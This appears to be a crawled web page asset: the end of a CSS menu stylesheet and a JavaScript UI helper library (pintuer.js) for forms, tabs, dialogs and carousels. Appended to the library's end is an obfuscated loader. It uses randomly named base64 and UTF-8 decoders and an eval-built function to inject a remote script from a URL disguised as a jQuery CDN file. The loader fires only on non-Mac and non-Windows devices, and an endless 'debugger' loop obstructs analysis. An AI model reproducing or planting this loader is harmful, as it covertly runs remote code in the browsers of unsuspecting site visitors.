        .mm-content .row-item-content .item {
            width: 162px;
            padding: 5px 0 0 0;
        }
        .mm-content .row-item-content {
            display: inline-block;
            margin: 0;
            width: 89%;
            padding: 0;
            margin-bottom: 5px;
        }
    }
}
/*------------------------------menu end------------------------------------------------*/
/*------------------------------blue start------------------------------------------------*/
.mm-content .c_white {
    color: #fff !important;
}
.mm-content .c_pink {
    color: #EEEEEE;
}

.mm-content .bg_blue {
    background-color: #0a8;
    color: #fff;
}

.mm-content .row-item.even {
    background-color: #d8d8d8;
}

.mm-content .row-item.odd {
    background-color: #eaeaea;
}

.mm-content .row-item-content .item a {
    color: #6a6a6a;
}

.mm-content .row-item-content .item:hover a {
    color: #1D7AD9;
}
/*------------------------------blue end------------------------------------------------*/

--- FILE ---
content_type: application/javascript
request_url: https://www.qyu1111.com/template/745-v10-m1938pc/js/pintuer.js
body_size: 5059
content:
$(function(){$(".win-homepage").click(function(){if(document.all){document.body.style.behavior="url(#default#homepage)";document.body.setHomePage(document.URL)}else{alert("设置首页失败，请手动设置！")}});$(".win-favorite").click(function(){var sURL=document.URL;var sTitle=document.title;try{window.external.addFavorite(sURL,sTitle)}catch(e){try{window.sidebar.addPanel(sTitle,sURL,"")}catch(e){alert("加入收藏失败，请使用Ctrl+D进行添加")}}});$(".win-forward").click(function(){window.history.forward(1)});$(".win-back").click(function(){window.history.back(-1)});$(".win-backtop").click(function(){$("body,html").animate({scrollTop:0},1000);return false});$(".win-refresh").click(function(){window.location.reload()});$(".win-print").click(function(){window.print()});$(".win-close").click(function(){window.close()});$(".checkall").click(function(){var e=$(this);var name=e.attr("name");var checkfor=e.attr("checkfor");var type;if(checkfor!=""&&checkfor!=null&&checkfor!=undefined){type=e.closest("form").find("input[name='"+checkfor+"']")}else{type=e.closest("form").find("input[type='checkbox']")}if(name=="checkall"){$(type).each(function(index,element){element.checked=true});e.attr("name","ok")}else{$(type).each(function(index,element){element.checked=false});e.attr("name","checkall")}});$(".dropdown-toggle").click(function(){$(this).closest(".button-group, .drop").addClass("open")});$(".dropdown-hover").hover(function(){$(".button-group, .drop").removeClass("open");$(this).closest(".button-group, .drop").addClass("open")},function(){});$(document).bind("click",function(e){if($(e.target).closest(".button-group.open, .drop.open").length==0){$(".button-group, .drop").removeClass("open")}});$checkplaceholder=function(){var input=document.createElement("input");return"placeholder" in input};$placeholder=function placeholder(element){if($(element).val()==""&&($(element).attr("placeholder")||$emptyplaceholder(element))){$(element).val($(element).attr("placeholder"));$(element).data("pintuerholder",$(element).css("color"));$(element).css("color","rgb(169,169,169)");$(element).focus(function(){$hideplaceholder($(this))});$(element).blur(function(){$showplaceholder($(this))})}};if(!$checkplaceholder()){$("textarea[placeholder], input[placeholder]").each(function(index,element){$placeholder(element)})}$emptyplaceholder=function(element){var $content=$(element).val();return($content.length===0)||$content==$(element).attr("placeholder")};$showplaceholder=function(element){if(($(element).val().length===0||$(element).val()==$(element).attr("placeholder"))&&$(element).attr("type")!="password"){$(element).val($(element).attr("placeholder"));$(element).data("pintuerholder",$(element).css("color"));$(element).css("color","rgb(169,169,169)")}};$hideplaceholder=function(element){if($(element).data("pintuerholder")){$(element).val("");$(element).css("color",$(element).data("pintuerholder"));$(element).removeData("pintuerholder")}};$("textarea, input, select").blur(function(){var e=$(this);if(e.attr("data-validate")){e.closest(".field").find(".input-help").remove();var $checkdata=e.attr("data-validate").split(",");var $checkvalue=e.val();var $checkstate=true;var $checktext="";if(e.attr("placeholder")==$checkvalue){$checkvalue=""}if($checkvalue!=""||e.attr("data-validate").indexOf("required")>=0){for(var i=0;i<$checkdata.length;i++){var $checktype=$checkdata[i].split(":");if(!$pintuercheck(e,$checktype[0],$checkvalue)){$checkstate=false;$checktext=$checktext+"<li>"+$checktype[1]+"</li>"}}}if($checkstate){e.closest(".form-group").removeClass("check-error");e.parent().find(".input-help").remove();e.closest(".form-group").addClass("check-success")}else{e.closest(".form-group").removeClass("check-success");e.closest(".form-group").addClass("check-error");e.closest(".field").append('<div class="input-help"><ul>'+$checktext+"</ul></div>")}}if(!$checkplaceholder()){$placeholder(e)}});$pintuercheck=function(element,type,value){$pintu=value.replace(/(^\s*)|(\s*$)/g,"");switch(type){case"required":return/[^(^\s*)|(\s*$)]/.test($pintu);break;case"chinese":return/^[\u0391-\uFFE5]+$/.test($pintu);break;case"number":return/^([+-]?)\d*\.?\d+$/.test($pintu);break;case"integer":return/^-?[1-9]\d*$/.test($pintu);break;case"plusinteger":return/^[1-9]\d*$/.test($pintu);break;case"unplusinteger":return/^-[1-9]\d*$/.test($pintu);break;case"znumber":return/^[1-9]\d*|0$/.test($pintu);break;case"fnumber":return/^-[1-9]\d*|0$/.test($pintu);break;case"double":return/^[-\+]?\d+(\.\d+)?$/.test($pintu);break;case"plusdouble":return/^[+]?\d+(\.\d+)?$/.test($pintu);break;case"unplusdouble":return/^-[1-9]\d*\.\d*|-0\.\d*[1-9]\d*$/.test($pintu);break;case"english":return/^[A-Za-z]+$/.test($pintu);break;case"username":return/^[a-z]\w{3,}$/i.test($pintu);break;case"mobile":return/^\s*(15\d{9}|13\d{9}|14\d{9}|17\d{9}|18\d{9})\s*$/.test($pintu);break;case"phone":return/^((\(\d{2,3}\))|(\d{3}\-))?(\(0\d{2,3}\)|0\d{2,3}-)?[1-9]\d{6,7}(\-\d{1,4})?$/.test($pintu);break;case"tel":return/^((\(\d{3}\))|(\d{3}\-))?13[0-9]\d{8}?$|15[89]\d{8}?$|170\d{8}?$|147\d{8}?$/.test($pintu)||/^((\(\d{2,3}\))|(\d{3}\-))?(\(0\d{2,3}\)|0\d{2,3}-)?[1-9]\d{6,7}(\-\d{1,4})?$/.test($pintu);
break;case"email":return/^[^@]+@[^@]+\.[^@]+$/.test($pintu);break;case"url":return/^https:|http:\/\/[A-Za-z0-9]+\.[A-Za-z0-9]+[\/=\?%\-&_~`@[\]\':+!]*([^<>\"\"])*$/.test($pintu);break;case"ip":return/^[\d\.]{7,15}$/.test($pintu);break;case"qq":return/^[1-9]\d{4,10}$/.test($pintu);break;case"currency":return/^\d+(\.\d+)?$/.test($pintu);break;case"zipcode":return/^[1-9]\d{5}$/.test($pintu);break;case"chinesename":return/^[\u0391-\uFFE5]{2,15}$/.test($pintu);break;case"englishname":return/^[A-Za-z]{1,161}$/.test($pintu);break;case"age":return/^[1-99]?\d*$/.test($pintu);break;case"date":return/^((((1[6-9]|[2-9]\d)\d{2})-(0?[13578]|1[02])-(0?[1-9]|[12]\d|3[01]))|(((1[6-9]|[2-9]\d)\d{2})-(0?[13456789]|1[012])-(0?[1-9]|[12]\d|30))|(((1[6-9]|[2-9]\d)\d{2})-0?2-(0?[1-9]|1\d|2[0-8]))|(((1[6-9]|[2-9]\d)(0[48]|[2468][048]|[13579][26])|((16|[2468][048]|[3579][26])00))-0?2-29-))$/.test($pintu);break;case"datetime":return/^((((1[6-9]|[2-9]\d)\d{2})-(0?[13578]|1[02])-(0?[1-9]|[12]\d|3[01]))|(((1[6-9]|[2-9]\d)\d{2})-(0?[13456789]|1[012])-(0?[1-9]|[12]\d|30))|(((1[6-9]|[2-9]\d)\d{2})-0?2-(0?[1-9]|1\d|2[0-8]))|(((1[6-9]|[2-9]\d)(0[48]|[2468][048]|[13579][26])|((16|[2468][048]|[3579][26])00))-0?2-29-)) (20|21|22|23|[0-1]?\d):[0-5]?\d:[0-5]?\d$/.test($pintu);break;case"idcard":return/^(\d{6})(\d{4})(\d{2})(\d{2})(\d{3})([0-9]|X)$/.test($pintu);break;case"bigenglish":return/^[A-Z]+$/.test($pintu);break;case"smallenglish":return/^[a-z]+$/.test($pintu);break;case"color":return/^#[0-9a-fA-F]{6}$/.test($pintu);break;case"ascii":return/^[\x00-\xFF]+$/.test($pintu);break;case"md5":return/^([a-fA-F0-9]{32})$/.test($pintu);break;case"zip":return/(.*)\.(rar|zip|7zip|tgz)$/.test($pintu);break;case"img":return/(.*)\.(jpg|gif|ico|jpeg|png)$/.test($pintu);break;case"doc":return/(.*)\.(doc|xls|docx|xlsx|pdf)$/.test($pintu);break;case"mp3":return/(.*)\.(mp3)$/.test($pintu);break;case"video":return/(.*)\.(rm|rmvb|wmv|avi|mp4|3gp|mkv)$/.test($pintu);break;case"flash":return/(.*)\.(swf|fla|flv)$/.test($pintu);break;case"radio":var radio=element.closest("form").find('input[name="'+element.attr("name")+'"]:checked').length;return eval(radio==1);break;default:var $test=type.split("#");if($test.length>1){switch($test[0]){case"compare":return eval(Number($pintu)+$test[1]);break;case"regexp":return new RegExp($test[1],"gi").test($pintu);break;case"length":var $length;if(element.attr("type")=="checkbox"){$length=element.closest("form").find('input[name="'+element.attr("name")+'"]:checked').length}else{$length=$pintu.replace(/[\u4e00-\u9fa5]/g,"***").length}return eval($length+$test[1]);break;case"ajax":var $getdata;var $url=$test[1]+$pintu;$.ajaxSetup({async:false});$.getJSON($url,function(data){$getdata=data.getdata});if($getdata=="true"){return true}break;case"repeat":return $pintu==jQuery('input[name="'+$test[1]+'"]').eq(0).val();break;default:return true;break}break}else{return true}}};$("form").submit(function(){$(this).find("input[data-validate],textarea[data-validate],select[data-validate]").trigger("blur");$(this).find("input[placeholder],textarea[placeholder]").each(function(){$hideplaceholder($(this))});var numError=$(this).find(".check-error").length;if(numError){$(this).find(".check-error").first().find("input[data-validate],textarea[data-validate],select[data-validate]").first().focus().select();return false}});$(".form-reset").click(function(){$(this).closest("form").find(".input-help").remove();$(this).closest("form").find(".form-submit").removeAttr("disabled");$(this).closest("form").find(".form-group").removeClass("check-error");$(this).closest("form").find(".form-group").removeClass("check-success")});$(".tab .tab-nav li").each(function(){var e=$(this);var trigger=e.closest(".tab").attr("data-toggle");if(trigger=="hover"){e.mouseover(function(){$showtabs(e)});e.click(function(){return false})}else{e.click(function(){$showtabs(e);return false})}});$(".slidemenu .icon-slidemenu").click(function(){$(".slidemenu .slidemenu-left,.slidemenu .slidemenu-right").toggle("slow")});$.fn.ajaxSubmit=function(fn){$(this).find("input[data-validate],textarea[data-validate],select[data-validate]").trigger("blur");$(this).find("input[placeholder],textarea[placeholder]").each(function(){$hideplaceholder($(this))});var numError=$(this).find(".check-error").length;if(numError){$(this).find(".check-error").first().find("input[data-validate],textarea[data-validate],select[data-validate]").first().focus().select();return false}if(fn&&typeof fn=="function"){fn()}};$showtabs=function(e){var detail=e.children("a").attr("href");e.closest(".tab .tab-nav").find("li").removeClass("active");e.closest(".tab").find(".tab-body .tab-panel").removeClass("active");e.addClass("active");$(detail).addClass("active")};$(".dialogs").each(function(){var e=$(this);var trigger=e.attr("data-toggle");if(trigger=="hover"){e.mouseover(function(){$showdialogs(e)})}else{if(trigger=="click"){e.click(function(){$showdialogs(e)})}}});$showdialogs=function(e){var trigger=e.attr("data-toggle");
var getid=e.attr("data-target");var data=e.attr("data-url");var mask=e.attr("data-mask");var width=e.attr("data-width");var detail="";var masklayout=$('<div class="dialog-mask"></div>');var temp="";if(width==null){width="80%"}if(mask=="1"){$("body").append(masklayout)}detail='<div class="dialog-win" style="position:fixed;width:'+width+';z-index:11;">';if(getid!=null){detail=detail+$(getid).html();temp=$(getid).detach()}if(data!=null){detail=detail+$.ajax({url:data,async:false}).responseText}detail=detail+"</div>";var win=$(detail);win.find(".dialog").addClass("open");$("body").append(win);var x=parseInt($(window).width()-win.outerWidth())/2;var y=parseInt($(window).height()-win.outerHeight())/2;if(y<=10){y=10}win.css({"left":x,"top":y});win.find(".dialog-close,.close").each(function(){$(this).click(function(){win.remove();$(".dialog-mask").remove();$("body").prepend(temp)})});masklayout.click(function(){win.remove();$(this).remove();$("body").prepend(temp)})};$(".tips").each(function(){var e=$(this);var title=e.attr("title");var trigger=e.attr("data-toggle");e.attr("title","");if(trigger==""||trigger==null){trigger="hover"}if(trigger=="hover"){e.mouseover(function(){$showtips(e,title)})}else{if(trigger=="click"){e.click(function(){$showtips(e,title)})}else{if(trigger=="show"){e.ready(function(){$showtips(e,title)})}}}});$showtips=function(e,title){var trigger=e.attr("data-toggle");var place=e.attr("data-place");var width=e.attr("data-width");var css=e.attr("data-style");var image=e.attr("data-image");var content=e.attr("content");var getid=e.attr("data-target");var data=e.attr("data-url");var x=0;var y=0;var html="";var detail="";if(image!=null){detail=detail+'<img class="image" src="'+image+'" />'}if(content!=null){detail=detail+'<p class="tip-body">'+content+"</p>"}if(getid!=null){detail=detail+$(getid).html()}if(data!=null){detail=detail+$.ajax({url:data,async:false}).responseText}if(title!=null&&title!=""){if(detail!=null&&detail!=""){detail='<p class="tip-title"><strong>'+title+"</strong></p>"+detail}else{detail='<p class="tip-line">'+title+"</p>"}e.attr("title","")}detail='<div class="tip">'+detail+"</div>";html=$(detail);$("body").append(html);if(width!=null){html.css("width",width)}if(place==""||place==null){place="top"}if(place=="left"){x=e.offset().left-html.outerWidth()-5;y=e.offset().top-html.outerHeight()/2+e.outerHeight()/2}else{if(place=="top"){x=e.offset().left-html.outerWidth()/2+e.outerWidth()/2;y=e.offset().top-html.outerHeight()-5}else{if(place=="right"){x=e.offset().left+e.outerWidth()+5;y=e.offset().top-html.outerHeight()/2+e.outerHeight()/2}else{if(place=="bottom"){x=e.offset().left-html.outerWidth()/2+e.outerWidth()/2;y=e.offset().top+e.outerHeight()+5}}}}if(css!=""){html.addClass(css)}html.css({"left":x+"px","top":y+"px","position":"absolute"});if(trigger=="hover"||trigger=="click"||trigger==null){e.mouseout(function(){html.remove();e.attr("title",title)})}};$(".alert .close").each(function(){$(this).click(function(){$(this).closest(".alert").remove()})});$(".radio label").each(function(){var e=$(this);e.click(function(){e.closest(".radio").find("label").removeClass("active");e.addClass("active")})});$(".checkbox label").each(function(){var e=$(this);e.click(function(){if(e.find("input").is(":checked")){e.addClass("active")}else{e.removeClass("active")}})});$(".collapse .panel-head").each(function(){var e=$(this);e.click(function(){e.closest(".collapse").find(".panel").removeClass("active");e.closest(".panel").addClass("active")})});$(".collapse-toggle .panel-head").each(function(){var e=$(this);e.click(function(){e.closest(".panel").toggleClass("active")})});$(".icon-navicon").each(function(){var e=$(this);var target=e.attr("data-target");e.click(function(){$(target).toggleClass("nav-navicon")})});$(".banner").each(function(){var e=$(this);var pointer=e.attr("data-pointer");var interval=e.attr("data-interval");var style=e.attr("data-style");var items=e.attr("data-item");var items_s=e.attr("data-small");var items_m=e.attr("data-middle");var items_b=e.attr("data-big");var num=e.find(".carousel .item").length;var win=$(window).width();var i=1;if(interval==null){interval=5}if(items==null||items<1){items=1}if(items_s!=null&&win>760){items=items_s}if(items_m!=null&&win>1000){items=items_m}if(items_b!=null&&win>1200){items=items_b}var itemWidth=Math.ceil(e.outerWidth()/items);var page=Math.ceil(num/items);e.find(".carousel .item").css("width",itemWidth+"px");e.find(".carousel").css("width",itemWidth*num+"px");var carousel=function(){i++;if(i>page){i=1}$showbanner(e,i,items,num)};var play=setInterval(carousel,interval*600);e.mouseover(function(){clearInterval(play)});e.mouseout(function(){play=setInterval(carousel,interval*600)});if(pointer!=0&&page>1){var point='<ul class="pointer"><li value="1" class="active"></li>';for(var j=1;j<page;j++){point=point+' <li value="'+(j+1)+'"></li>'}point=point+"</ul>";var pager=$(point);if(style!=null){pager.addClass(style)}e.append(pager);pager.css("left",e.outerWidth()*0.5-pager.outerWidth()*0.5+"px");
pager.find("li").click(function(){$showbanner(e,$(this).val(),items,num)});var lefter=$('<div class="pager-prev icon-angle-left"></div>');var righter=$('<div class="pager-next icon-angle-right"></div>');if(style!=null){lefter.addClass(style);righter.addClass(style)}e.append(lefter);e.append(righter);lefter.click(function(){i--;if(i<1){i=page}$showbanner(e,i,items,num)});righter.click(function(){i++;if(i>page){i=1}$showbanner(e,i,items,num)})}});$showbanner=function(e,i,items,num){var after=0,leftx=0;leftx=-Math.ceil(e.outerWidth()/items)*(items)*(i-1);if(i*items>num){after=i*items-num;leftx=-Math.ceil(e.outerWidth()/items)*(num-items)}e.find(".carousel").stop(true,true).animate({"left":leftx+"px"},800);e.find(".pointer li").removeClass("active");e.find(".pointer li").eq(i-1).addClass("active")};$(".spy a").each(function(){var e=$(this);var t=e.closest(".spy");var target=t.attr("data-target");var top=t.attr("data-offset-spy");var thistarget="";var thistop="";if(top==null){top=0}if(target==null){thistarget=$(window)}else{thistarget=$(target)}thistarget.bind("scroll",function(){if(target==null){thistop=$(e.attr("href")).offset().top-$(window).scrollTop()-parseInt(top)}else{thistop=$(e.attr("href")).offset().top-thistarget.offset().top-parseInt(top)}if(thistop<0){t.find("li").removeClass("active");e.parents("li").addClass("active")}})});$(".fixed").each(function(){var e=$(this);var style=e.attr("data-style");var top=e.attr("data-offset-fixed");if(top==null){top=e.offset().top}else{top=e.offset().top-parseInt(top)}if(style==null){style="fixed-top"}$(window).bind("scroll",function(){var thistop=top-$(window).scrollTop();if(style=="fixed-top"&&thistop<0){e.addClass("fixed-top")}else{e.removeClass("fixed-top")}var thisbottom=top-$(window).scrollTop()-$(window).height();if(style=="fixed-bottom"&&thisbottom>0){e.addClass("fixed-bottom")}else{e.removeClass("fixed-bottom")}})})});function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/